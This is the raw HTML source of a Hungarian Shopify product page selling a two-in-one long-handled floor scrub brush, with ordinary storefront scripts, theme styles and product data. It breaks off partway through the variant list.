

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotwinet.com/products/brush-1
body_size: 53862
content:
<!doctype html>
<html class="no-js" lang="hu">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hotwinet.com/products/brush-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//hotwinet.com/cdn/shop/files/T3c.cool_logo_-02_341c3870-965b-458a-aa6b-3fb989cf6746.png?crop=center&height=32&v=1718958572&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)
 &ndash; hotwinet</title>

    
      <meta name="description" content="Nehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben? KÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA! Hosszú nyelű multifunkcionális padló súrolókefe segít. 2 az 1-ben levehető tisztítókefe   &quot;Mindent ezzel a kefével tisztítok.&quot;anyag: alumínium rúd ✅Kemény és">
    

    

<meta property="og:site_name" content="hotwinet">
<meta property="og:url" content="https://hotwinet.com/products/brush-1">
<meta property="og:title" content="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)">
<meta property="og:type" content="product">
<meta property="og:description" content="Nehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben? KÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA! Hosszú nyelű multifunkcionális padló súrolókefe segít. 2 az 1-ben levehető tisztítókefe   &quot;Mindent ezzel a kefével tisztítok.&quot;anyag: alumínium rúd ✅Kemény és"><meta property="og:image" content="http://hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557">
  <meta property="og:image:secure_url" content="https://hotwinet.com/cdn/shop/products/2in1FloorBrush.jpg?v=1703573557">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="11.000">
  <meta property="og:price:currency" content="HUF"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)">
<meta name="twitter:description" content="Nehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben? KÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA! Hosszú nyelű multifunkcionális padló súrolókefe segít. 2 az 1-ben levehető tisztítókefe   &quot;Mindent ezzel a kefével tisztítok.&quot;anyag: alumínium rúd ✅Kemény és">


    <link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/quick-add.css?v=72491063111177173261768815486">

    <script src="//hotwinet.com/cdn/shop/t/10/assets/global.js?v=80547160107428687991768815486" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80526377280/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://hotwinet.com/products/brush-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=hu-HU"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7a66226ab839509a5fe236d1967fbbc1","betas":["rich-media-storefront-analytics"],"domain":"hotwinet.com","predictiveSearch":true,"shopId":80526377280,"locale":"hu"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "cd23d2-3.myshopify.com";
Shopify.locale = "hu";
Shopify.currency = {"active":"HUF","rate":"1.0"};
Shopify.country = "HU";
Shopify.theme = {"name":"20260119 普拉提圈多色瑜伽圈玻璃钢月牙手柄普拉提圈魔力圈厂家批发","id":183274701120,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hotwinet.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//hotwinet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DX1QGi-v.hu.esm.js"></script>
<script defer="defer" async type="module" src="//hotwinet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B22x5yKr.esm.js"></script>
<script defer="defer" async type="module" src="//hotwinet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUbMFVhT.esm.js"></script>
<script type="module">
  await import("//hotwinet.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DX1QGi-v.hu.esm.js");
await import("//hotwinet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B22x5yKr.esm.js");
await import("//hotwinet.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUbMFVhT.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=cd23d2-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":80526377280,"offset":28800,"reqid":"49e188d0-97fb-4dd7-9e50-aada9a0d377f-1770029474","pageurl":"hotwinet.com\/products\/brush-1","u":"74089ea881e9","p":"product","rtyp":"product","rid":8984616010048};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'hCaptcha által védett',privacyText:'Adatvédelem',termsText:'Használati feltételek'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hotwinet.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hotwinet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://hotwinet.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.hu.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://hotwinet.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//hotwinet.com/cdn/shop/t/10/compiled_assets/scripts.js?v=669"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Arimo;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hotwinet.com/cdn/fonts/arimo/arimo_n4.a7efb558ca22d2002248bbe6f302a98edee38e35.woff2") format("woff2"),
       url("//hotwinet.com/cdn/fonts/arimo/arimo_n4.0da809f7d1d5ede2a73be7094ac00741efdb6387.woff") format("woff");
}

      @font-face {
  font-family: Arimo;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hotwinet.com/cdn/fonts/arimo/arimo_n7.1d2d0638e6a1228d86beb0e10006e3280ccb2d04.woff2") format("woff2"),
       url("//hotwinet.com/cdn/fonts/arimo/arimo_n7.f4b9139e8eac4a17b38b8707044c20f54c3be479.woff") format("woff");
}

      @font-face {
  font-family: Arimo;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//hotwinet.com/cdn/fonts/arimo/arimo_i4.438ddb21a1b98c7230698d70dc1a21df235701b2.woff2") format("woff2"),
       url("//hotwinet.com/cdn/fonts/arimo/arimo_i4.0e1908a0dc1ec32fabb5a03a0c9ee2083f82e3d7.woff") format("woff");
}

      @font-face {
  font-family: Arimo;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//hotwinet.com/cdn/fonts/arimo/arimo_i7.b9f09537c29041ec8d51f8cdb7c9b8e4f1f82cb1.woff2") format("woff2"),
       url("//hotwinet.com/cdn/fonts/arimo/arimo_i7.ec659fc855f754fd0b1bd052e606bba1058f73da.woff") format("woff");
}

      @font-face {
  font-family: Arimo;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hotwinet.com/cdn/fonts/arimo/arimo_n7.1d2d0638e6a1228d86beb0e10006e3280ccb2d04.woff2") format("woff2"),
       url("//hotwinet.com/cdn/fonts/arimo/arimo_n7.f4b9139e8eac4a17b38b8707044c20f54c3be479.woff") format("woff");
}


      :root {
        --font-body-family: Arimo, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Arimo, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 18, 117, 60;
        --color-base-accent-2: 205, 32, 26;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #12753c;
        --gradient-base-accent-2: #cd201a;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 11px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 10px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//hotwinet.com/cdn/shop/t/10/assets/base.css?v=62417708716861101411768815486" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//hotwinet.com/cdn/fonts/arimo/arimo_n4.a7efb558ca22d2002248bbe6f302a98edee38e35.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//hotwinet.com/cdn/fonts/arimo/arimo_n7.1d2d0638e6a1228d86beb0e10006e3280ccb2d04.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//hotwinet.com/cdn/shop/t/10/assets/component-predictive-search.css?v=165644661289088488651768815486" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//hotwinet.com/cdn/shop/t/10/assets/jquery-1.12.0.min.js?v=180303338299147220221768815486"></script>


<style>
  button.shopify-payment-button__button--unbranded {
    text-indent: -9999px;
    line-height: 0;
    display: block !important;
  }
  button.shopify-payment-button__button--unbranded:after{
    content: "Vásároljon most" !important; /* 将此处Buy Now修改为想要修改的文字 */
    display: flex;
    align-items: center;
    justify-content: center;
    text-indent: 0;
    line-height: initial;
  }
</style>

<!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8984616010048,"title":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó)","handle":"brush-1","description":"\u003cp\u003e\u003cstrong\u003eNehéz eltávolítani a makacs foltot a padlóról? Szeretné megkímélni a hátát és a térdét padlótisztítás közben?\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"380\" width=\"497\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/bc015ba42425457eb82e766869069d88.jpg?w=750\u0026amp;h=574\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKÍMÉLJE A HÁTÁT, NEM KELL TÖBBÉ NÉGYKÉZLÁBRA ÁLLNIA!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHosszú nyelű multifunkcionális padló súrolókefe segít.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e2 az 1-ben levehető tisztítókefe\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/44bea4671c094d07a49e452397a8804a.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\"Mindent ezzel a kefével tisztítok.\"\u003cbr\u003e\u003cbr\u003eanyag: alumínium rúd\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/17cafa2bc7024ecea9b0f2cf635dc5d6.gif?w=400\u0026amp;h=400\u0026amp;_f=1\"\u003e\u003cbr\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/e25a842e3c2c4266b10eee8b6bf47b61.gif?w=422\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Kemény és puha: A 2 az 1-ben padlókefe súrolókefénk puha, mégis elég kemény ahhoz, hogy megtisztítsa a szennyeződéseket és a koszt.\u003cbr\u003e\u003cimg height=\"437\" width=\"427\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/c5cf533fa98a490fa438e81be2c3a76c.jpg?w=750\u0026amp;h=767\"\u003e\u003cbr\u003e✅V ALAKÚ: A V alakú egyedi kialakításunk a titka annak, hogy minden sarokba és résbe másodpercek alatt bejuthatsz anélkül, hogy állandóan dörömbölnél és tönkretennéd az otthonodat, miközben megpróbálsz bejutni.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg height=\"326\" width=\"424\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/0760d08b54f24efd93b845890085a7d3.jpg?w=750\u0026amp;h=576\"\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/d83f43eca48eb2ce8318a1a53db15f7e98478f59f3cc36db1701cf55cca7fab1.jpeg\"\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅120°-os forgó fej: A 120°-os forgó fejjel gyorsabban és könnyebben tisztíthat. Ezzel a funkcióval minden nehezen hozzáférhető helyet könnyedén, erőfeszítés nélkül elérhet.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/140571b8e9244d29ad33fa948296e431.gif?w=480\u0026amp;h=480\u0026amp;_f=1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/def44f336ce34c411f854fc573eee020686158e00990e83d4d718f64d1f0d8ac.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/07\/5ef9f06dd1a33c497df8d5f47073c369bf3cd4498e0131f7e9c20fea8ca5485c.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Eltávolítható: Amikor eljön az ideje, hogy tárolja a 2 az 1-ben súrolókefét, egyszerűen leveheti a fejet és a fogantyút a könnyebb tárolás és a kefefej könnyebb tisztítása érdekében, amikor szükséges.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"723\" width=\"505\" alt=\"\" src=\"https:\/\/img-va.myshopline.com\/image\/store\/2000412319\/1644557563589\/d4a71265613d48bf90e48755d51ec636.jpg?w=720\u0026amp;h=1031\"\u003e\u003c\/p\u003e","published_at":"2023-12-26T14:52:37+08:00","created_at":"2023-12-26T14:52:37+08:00","vendor":"hotwinet","type":"Népszerű termékek","tags":["Houseware \u0026 Kitchen"],"price":1100000,"price_min":1100000,"price_max":1900000,"available":true,"price_varies":true,"compare_at_price":1999,"compare_at_price_min":1999,"compare_at_price_max":7996,"compare_at_price_varies":true,"variants":[{"id":47538390663488,"title":"VÁSÁRLÁS 1","option1":"VÁSÁRLÁS 1","option2":null,"option3":null,"sku":"LE82145565C01-3*1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥VÁSÁROLJON 3 KAP 1 INGYEN🔥 2 az 1-ben padlókefe (kefe + kaparó) - VÁSÁRLÁS 1","public_title":"VÁSÁRLÁS 1","options":["VÁSÁRLÁS 1"],"price":1100000,"weight":0,"compare_at_price":1999,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47538390696256,"title":"🔥VÁSÁRLÁS 2 (2 DB)","option1":"🔥VÁSÁRLÁS 2 (2 